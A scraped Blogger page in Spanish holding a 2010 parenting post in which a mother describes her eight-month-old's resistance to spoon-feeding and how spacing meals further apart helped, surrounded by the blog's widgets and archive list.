<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='1958142529409046886' itemprop='postId'/>
<a name='1958142529409046886'></a>
<h1 class='post-title entry-title' itemprop='name'>
Mi bebé y su lucha con la comida
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
domingo, 19 de diciembre de 2010
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-1958142529409046886' itemprop='description articleBody'>
Mi beba tiene 8 meses ya y desde los 3 meses y medio comenzó a comer sólidos por prescripción del doctor. Su comienzo fue lento y no abría muy bien la boca, no sabia que hacer con "eso" nuevo que esta en su boca pero a medida pasaban los días iba entendiendo como funcionaban las cosas y comiendo más, hasta abrir bastante bien la boca.<br /><br />Tuve la suerte de cuidar a mi bebé sola hasta que tenías los 6 meses de edad y todo ha ido bien con la comida hasta  hace 2 semanas, que quien la cuida me dice que cierra la boca como "cocodrilo" y no hay quien se la abra, y puedo comprobarlo por mis propios ojos los fines de semana que me encargo de ella. Preguntandome que podrías ser ... si tal vez que no le gusta la comida... o que es haragancita para comer... decidi hacer un experimiento este fin de semana, (porque de plano que era una lucha para uno y para ella estar tratando de meterle la comida en la boca cada vez que la abría unos milimetros, metia las manos, volteaba la cara ). Lo que hice fue "espacear" más los tiempos de comida, y no le di nada de nada por 4 horas asi cuando llegara la hora de comer tendría hambre y "taran..." FUNCIONO!! Eso era!!! Ahora si abre mejor la boca y come sin renegar!!! al menos el fin de semana ha funcionado!!! Ojala que nos vaya igual de bien durante la semana! los mantengo al tanto.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-12-19T19:15:00-08:00'>
19:15
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/1958142529409046886' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=1958142529409046886&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<script type='text/javascript'>
                                  // <![CDATA[
                                  // define the default order of the buttons:
                                  $.fn.socialSharePrivacy.settings.order = ['facebook', 'gplus', 'twitter'];
                                  $.fn.socialSharePrivacy.settings.path_prefix = '';
                                  $(document).ready(function () {
                                    $('.share').socialSharePrivacy();
                                    $('#other').socialSharePrivacy({uri: '<data:post.url/>'});
                                  });
                                  // ]]>
                                </script>
<div class='share'></div>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/comida%20lucha%20bebe%20no%20quiere%20comer' rel='tag'>
comida lucha bebe no quiere comer
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/se%20resiste%20comer' rel='tag'>
se resiste comer
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
No hay comentarios
                                      :
                                    </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Publicar un comentario
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/223709644641895604?po=1958142529409046886&hl=es&saa=85391&origin=https://www.miprimerbebe.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.miprimerbebe.net/2010/12/el-primer-resfriado-de-mi-bebe.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.miprimerbebe.net/2010/12/la-mejor-forma-de-educar-un-hijo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
<a class='home-link' href='https://www.miprimerbebe.net/'>
Inicio
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.miprimerbebe.net/feeds/1958142529409046886/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendado</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Compotas-papillas-caseras-para-beb%C3%A9s-ebook/dp/B0CKK1DFDY?'>
<img alt='Recomendado' height='466' id='Image1_img' src='https://m.media-amazon.com/images/I/71sNBtqPuZL._SY466_.jpg' width='291'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Págs vistas en los últimos 30 días</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Sobre mí</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/11740302823454641489'><img alt='Mi foto' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh27Qw8zp5cSIQIZ5PEjKaxCvU9YJ0ymSGixtssRVYTSu5FcFBu_-poYyaYqp0dCKOsL2Bq_XGcOoAGSnUZt0lpoAMp7MHjGOu2dScYcZWudAAV9s06DncDBveArfQcwkg/s220/family.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11740302823454641489' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Irene
</a>
</dt>
<dd class='profile-textblock'>Feliz mamá Salvadoreña de una bebé nacida en Abril 2010 :) esposa de venezolano, un poco nómadas: en 1 año y medio vivimos en 4 Islas del Caribe, actualmente residiendo en El Salvador. Apasionada con la vida y por supuesto con la nueva experiencia de ser madre.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11740302823454641489' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sígueme en Pinterest</h2>
<div class='widget-content'>
<a href="https://pinterest.com/irenegeraldine/"><img src="https://passets-cdn.pinterest.com/images/about/buttons/big-p-button.png" width="60" height="60" alt="Follow Me on Pinterest" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Quieres buscar algo específico?</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.miprimerbebe.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Plan Diversión Fuera de Casa: Actividades en Centroamérica para tu hij@s</h2>
<div class='widget-content'>
<style type="text/css">
.localendar-close {
  position: absolute;
  top: 4px;
  right: 4px;
  margin:2px;
  border: none;
}
.localendar-mini td, th {
  width: 30px;
  height: 30px;
  text-align: center;
  vertical-align: middle;
  font-family: arial;
  font-size: 16px;
}
.localendar-label,.localendar-time,.localendar-title {
  font-family:arial;font-size:12px;
}
.localendar-label {
  font-weight:bold;font-size:14px;
}
.localendar-hasEvents {
  background:orange !important;
  cursor: pointer;
}
.localendar-selected {
  /* Uncomment to enable this feature
  background-color: yellow;
  */
}
.localendar-monthName{
  background-color:#ffffff;
  color: #999999;
  /* Uncomment this to hide the Month name
  display:none;
  */
}
.localendar-balloon{
  text-align:left;
}
</style>
<script>
  // Other settings you can customize for your site
  var lcPopupColor="rgba(230, 230, 230, .9)"; /* Try other values like: rgb(230,230,230), #b0c4de, yellow, etc */
  var lcPopupOutline="#333333";
  var lcPopupCornerRadius=20; /* Set to 0 for square corners */
</script>
<script type="text/javascript" src='https://www.localendar.com/js/PublishedIncludeMini.js'></script>

<!-- Place this line where you would like the calendar to appear (in a <div>, table, etc) -->
<script type="text/javascript" src='https://www.localendar.com/public/miprimerbebe?include=Y&style=M5'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recibe en tu buzón de correo los artículos</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MamsPrimerizas', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Escribe tu Email:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MamsPrimerizas" name="uri"/><input type="hidden" name="loc" value="es_ES"/><input type="submit" value="Subscríbete" /><p>cortesia <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>
Blog Archive
</h3>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                (
                26
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                (
                43
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                (
                37
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
<ul class='hierarchy'>
